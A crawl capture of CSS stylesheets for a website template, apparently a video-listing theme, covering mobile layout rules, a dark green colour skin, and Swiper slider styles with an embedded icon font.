	.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:40%!important}
	.index-slide-txt{ display:none}
	.index-slide-title{ display:block}
	.headers-h{ min-height:50px;}
	.box-title-more{ padding-right:10px;}
	.box-title h2,.box-title h3,.box-title h1{font-size:20px;}
	.box-title{ padding-left:5px!important; padding-right:5px!important;line-height:30px;}
	.box-title.mb-xs-20{ margin-bottom:0px!important}
	.mcat-box{ margin-bottom:0px;box-shadow:none; padding-bottom:10px;}
	.mcat-box ul{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none; margin:10px 0px;}
	.mcat-box ul li{width:auto;display:inline-block!important; float:none}
	.mcat-box ul:nth-child(1){padding-left:10px;}
	.list-page ul li.visible-xs{display:inline-block!important}
	.star-box-nav .main-nav{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none;}
	.article-content img,.article-pic-content img{width:100%;height:auto;display:block;margin:10px auto;}
	.star-box-nav .main-nav{ width:100%}
	.dm-slide-box{ padding:0px;}
	.news-slide-box.xiaotu .swiper-slide,.news-slide-box .swiper-slide{width:80%;}
	.box-news-list li{ padding-left:0px; padding-right:0px;}
	.star-hot-list li.active,.star-hot-list li:hover,.actor-box:hover,.active .actor-box{box-shadow: 2px 5px 5px rgba(0,0,0,.2);margin-top: 0px;margin-bottom:0px;}
	.pic-list.star-hot-list.pt-xs-20{ padding-top:0px!important}
	.hover-big:hover,.hover-bigs:hover{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;box-shadow:none}
    .pic-list li.pic-list-hover:hover .list-infos,.txt-list li.pic-list-hover:hover .list-infos{ display:none}
	.video-info h2{ font-size:18px}
	.star-bg-info ul {margin-left:70px;}
    .play-bg {padding-top:0px;}
	.play-ji {padding: 20px 10px 20px 10px;}
	.page_next{text-align:left}
	.lines_list{ padding:0px 10px 5px 10px;}
	.search-record li{width:100%;}
	.header-h{ height:0px;}
	.header-nav-all{border:none; margin-top:-42px;}
	.header-nav-all ul{ padding:15px;}
	.layout-boxc.video-box{padding-top:10px;}
	.top-nav{box-shadow:none}
	.zanpian-wd{ width:80%}
	.txt-list li.pic-list-hover .list-infos{width:90%;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
	.remind-love .iconfont {font-size:15px;margin-right:auto;}
	.three-slide-box{ overflow:hidden; padding-top:0px;}
	.three-slide-box .current-swiper{width:100%;height:auto;border-radius:0px;box-shadow:none; overflow:hidden}
	.three-slide-box .swiper-slide a{ padding-top:230px;background-position:0% 0%;background-size: 100% auto;}
	.three-slide-box .title{ left:10px;}
	.main-nav-box.star-box-nav.mt-xs-20{ padding-top:0px; margin-top:0px!important;}
	.dm-slide-box .txt-bg.p-xs-20{ padding:10px!important; text-align:center!important;}
	.dm-slide-box .txt-bg .pb-xs-10{padding-bottom:0px!important;}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/skin-black-green.css
body_size: 2131
content:
body {
    background: #16161a;
    color: #d4d4d4
}

a,
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #f8f8f8
}

body.box .layout-box,
.main-nav-box,
.main-nav,
.index-slide-txt {
    background-color: hsla(0, 0%, 100%, .08)
}

.header {
    background: #222328
}

.header .header-nav li a,
.play-list a {
    color: #f8f8f8
}

.txt-list-ccc a,
.txt-list-bbb li {
    border-bottom: 1px solid hsla(0, 0%, 100%, .06);
    border-top: 1px solid hsla(0, 0%, 100%, .01)
}

.txt-list-ccc a:hover,
.txt-list-bbb li:hover,
.list-infos .mcat span,
.star-hot-list li,
.right-slider li,
.right-slider li.back-top,
.footer,
#hoverTab .layout-boxc,
#nav-signed ul li:hover,
.mcat-box,
.top-nav,
.top-nav ul li:hover,
.top-nav ul li.active,
.news-slide-box .swiper-slide,
.type-order a,
.play-list a,
.bnt-tips,
.box-news-list li:hover,
.layout-boxc,
.btn-default,
.type-order a.active,
.type-order a:hover,
#rating span.ratingtxt,
.txt-list li .hot-infos,
.article-remark,
.search-record li a:hover,
.top-type {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li a,
.box-page ul li a {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li span,
.list-page ul li.home.disabled span,
.list-page ul li.prev.disabled span,
.list-page ul li.next.disabled span,
.list-page ul li.last.disabled span,
.box-page ul li span,
.box-page ul li.home.disabled span,
.box-page ul li.prev.disabled span,
.box-page ul li.next.disabled span,
.box-page ul li.last.disabled span {
    background-color: hsla(0, 0%, 100%, .03)
}

body.box .list-infos,
.header-nav-all,
.hover-big:hover,
.hover-bigs:hover,
.header-search .dropdown-box,
.playlog-box,
#nav-signed,
.autocomplete-suggestions {
    background: #222328
}

.filmtime::before,
.filmtime::after {
    background: #666
}

.star-hot-list li,
.top-nav ul li a {
    border-right: 1px solid hsla(0, 0%, 100%, .06);
    border-left: 1px solid hsla(0, 0%, 100%, .01)
}

.star-hot-list li.active,
.star-hot-list li:hover,
.actor-box:hover,
.active .actor-box {
    box-shadow: 2px 5px 5px rgba(0, 0, 0, .1)
}

.bt::before,
.main-nav a.bold::before,
.header-nav-all a.bold::before,
.main-nav-r::before,
.br::before,
.bts::before {
    background-color: hsla(0, 0%, 100%, .03)
}

.bt::after,
.main-nav a.bold::after,
.header-nav-all a.bold::after,
.main-nav-r::after,
.br::after,
.bts::after {
    background-color: hsla(0, 0%, 100%, .09)
}

.header-nav-all p,
.txt-list.bd li {
    border-bottom: 1px dotted hsla(0, 0%, 100%, .08)
}

.playlog-box,
#nav-signed,
.btn-default {
    border: 1px solid #222328
}

.playlog-title,
.playlog-tool {
    border-bottom: 1px solid hsla(0, 0%, 100%, .08)
}

.playlog-box:after,
.playlog-box:before,
#nav-signed:after,
#nav-signed:before {
    border: 11px solid transparent;
    border-bottom: 11px solid #222328
}

.news-slide-box .swiper-slide {
    box-shadow: none
}

.play-page,
.play-nav {
    border-bottom: 2px solid hsla(0, 0%, 100%, .08)
}

.more-box li .actor-box,
.form-control,
#rating,
.txt-list li .hot-infos {
    border: 1px solid hsla(0, 0%, 100%, .08) !important
}

.star-bg {
    margin-bottom: 90px;
    height: 300px
}

.star-bg .type-order {
    padding-top: 30px
}

.hot-infos::before,
.hot-infos::after,
.autocomplete-suggestion {
    border-bottom-color: hsla(0, 0%, 100%, .08)
}

.bottom-line::after,
.bottom-line-dot::before,
.top-line-dot::after,
.top-line-dot::before {
    border-color: hsla(0, 0%, 100%, .08)
}

.star-bg-info h1 {
    color: #00cc4c
}

.header .header-logo {
    color: #00cc4c
}

.zanpian-wd {
    border: 1px solid transparent;
    background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
    background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
    background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
    background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2))
}

.form-control {
    background-color: rgba(62, 62, 62, .65)
}

.header.home .header-search input {
    border: 1px solid #00cc4c
}

a:hover,
.text-color,
.headers ul a.active,
.autocomplete-suggestion:hover,
.header-nav li:hover a,
.header.bg .header-nav li:hover a,
.txt-list-ccc a:hover h3,
.txt-list-ccc a:hover h4,
.txt-list-bbb li:hover h3,
.txt-list-bbb li:hover h4,
.filmtime.on,
li:hover .filmtime,
.star-hot-list li.active h3 a,
.star-hot-list li:hover h3 a,
.comment-assist a:hover,
.comment-top .user,
.comment-top a,
.right-slider li:hover .iconfont,
.play-tips a:hover,
.list-infos .btns a.yanyuan,
.header-nav li.active a,
.header-search-hot {
    color: #00cc4c
}

.text-then {
    background: linear-gradient(90deg, #00E355 0, #00cc4c 45%, #00cc4c);
    background-color: #00cc4c
}

.header-search-hot {
    background-image: -webkit-linear-gradient(bottom, #00E355, #00E355, #00cc4c)
}

.form-control:focus {
    border-color: #00cc4c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 227, 85, .075), 0 0 8px rgba(0, 204, 76, .7)
}

#user-login .nav-avatar img {
    border: 1px solid #00cc4c
}

.index-slide-txt ul li.active a,
.index-slide-txt ul li.swiper-slide-thumb-active a,
.index-slide-box .index-slide-txt ul li.active a,
.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a {
    color: #00cc4c
}

.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {
    border-bottom: 2px solid #00cc4c
}

.dm-slide-box,
.header.bgs {
    background: #2d2e33
}

.btn-color,
.btn-color:hover,
.pic-list .score,
.pic-list .tip-r,
.pic-list .tips,
.list-infos .btns a.play,
.list-infos .btns a.yanyuan:hover,
.rating-bar-item {
    background: linear-gradient(to right, #00E355 0, #00cc4c 70%)
}

.pic-list .tips,
.filmtime.on::before,
.filmtime-list li:hover .filmtime::before,
.type-fenlei ul li.active a,
.type-selected ul li.active a,
.type-selected ul li.opt a,
.type-order a.active,
.type-order a:hover,
.mcat-nav li.active a,
.mcat-nav li:hover a,
.list-page ul li a:hover,
.list-page ul li.active span,
.box-page ul li a:hover,
.box-page ul li.active span,
.part-page a:hover,
.play-list li:hover a,
.play-list li.active a,
.header-search .search-submit {
    background: #00cc4c
}

.list-infos .btns a.yanyuan,
.rating-bar-item {
    border: 1px solid #00cc4c
}

.type-order {
    border-bottom: 1px solid #00cc4c
}

.video-info a {
    border-bottom: 1px dotted #00cc4c;
    color: #00cc4c
}

.remind-love a {
    color: #00cc4c;
    border: 1px solid #00cc4c
}

.article-content a,
.a-bt {
    color: #00cc4c;
    border-bottom: 1px dotted #00cc4c
}

.play-page span.active,
.play-nav li.active {
    border-bottom: 2px solid #00cc4c;
    border-color: #00cc4c
}

.play-nav.min-play-nav li.play-more.active {
    border-bottom: 2px solid #00cc4c
}

.list-infos .btns a.play span {
    color: #00cc4c
}

.remind-love a:hover {
    background-color: rgba(0, 204, 76, .7)
}

.remind-love a {
    background-color: rgba(255, 255, 255, .8)
}

.header.bgs .header-nav li.active a {
    color: #00cc4c;
    text-shadow: 1px 1px 2px #000
}

.header-nav a .icon-quanbu,
.header .header-nav li.nav-more:hover a,
.header .header-nav li.nav-more.open a,
.header-nav .nav-more.open a .icon-quanbu {
    color: #00cc4c
}

.header-nav-all {
    border-top: 1px solid #00cc4c
}

.header.bg .header-nav li.active a {
    color: #fff
}

.header.home.bg .header-nav li.active a {
    color: #00cc4c
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/theme-ui.css
body_size: 30577
content:
@charset "utf-8";

body,
html {
    width: 100%
}

@font-face {
    font-family: swiper-icons;
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0)
}

.swiper-container-multirow>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height
}

.swiper-container-3d {
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next,
.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size)/2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,
.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: 'prev'
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: 'next'
}

.swiper-button-next.swiper-button-white,
.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #ffffff
}

.swiper-button-next.swiper-button-black,
.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000000
}

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: .3s opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: .2s transform, .2s top
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform, .2s left
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform, .2s right
}

.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, .25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg)
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube {
    overflow: visible
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-flip {
    overflow: visible
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

body {
    font-size: 14px;
    line-height: 140%;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

body,
div,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
li,
ol,
p,
table,
td,
tr,
ul {
    margin: 0;
    padding: 0
}

li,
ol,
ul {
    list-style: none
}

dd,
dl,
dt {
    margin: 0;
    padding: 0
}

p {
    line-height: 1.5
}

img {
    border: 0;
    vertical-align: middle
}

.left0 {
    left: 0 !important;
    right: auto !important
}

.top0 {
    top: 0 !important;
    bottom: auto !important
}

.top5 {
    top: 5px !important;
    bottom: auto !important
}

.right0 {
    right: 0 !important;
    left: auto !important
}

.side-fixed {
    position: fixed;
    top: 0;
    z-index: 99;
    background: #fff;
    width: 100%
}

.top-fixed,
.side-fixed {
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

.mask {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    animation: fade-in;
    animation-duration: .5s;
    -webkit-animation: fade-in .5s
}

.fadeInDown,
#nav-signed {
    -webkit-animation: fadeInDown .2s .1s ease both;
    -moz-animation: fadeInDown .2s .1s ease both
}

.fade-in {
    background: rgba(0, 0, 0, .2);
    animation: fade-in;
    animation-duration: .3s;
    -webkit-animation: fade-in .3s
}

.scrollbar::-webkit-scrollbar {
    width: 4px;
    background-color: #f5f5f5
}

.scrollbar::-webkit-scrollbar-thumb {
    background-color: #ccc
}

@keyframes fade-in {
    0% {
        opacity: 0
    }

    40% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0
    }

    40% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

.container {
    position: relative;
    margin-right: auto;
    margin-left: auto
}

.clearfix:after,
.clearfix:before,
.container:after,
.container:before,
.row:after,
.row:before {
    display: table;
    content: " ";
    clear: both
}

.pull-left {
    float: left !important
}

.pull-right {
    float: right !important
}

.row {
    position: relative;
    margin: 0;
    padding: 0
}

.static {
    position: static !important
}

.pointer {
    cursor: pointer
}

.hidden {
    overflow: hidden !important
}

.relative {
    position: relative
}

.fixed {
    position: fixed
}

.show,
.block {
    display: block !important
}

.inline-block {
    display: inline-block !important
}

.hide,
.visible-inline-lg,
.visible-inline-md,
.visible-inline-mi,
.visible-inline-sm,
.visible-inline-xs,
.visible-lg,
.visible-md,
.visible-mi,
.visible-sm,
.visible-xs {
    display: none !important
}

select {
    cursor: pointer;
    border: none;
    outline: 0
}

input,
textarea {
    outline: medium;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

input.btn,
input.form-control {
    outline: 0;
    -webkit-appearance: none
}

input[type=checkbox] {
    vertical-align: 20px
}

.form-control {
    display: block;
    width: 100%;
    height: 35px;
    padding: 0 10px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 4px;
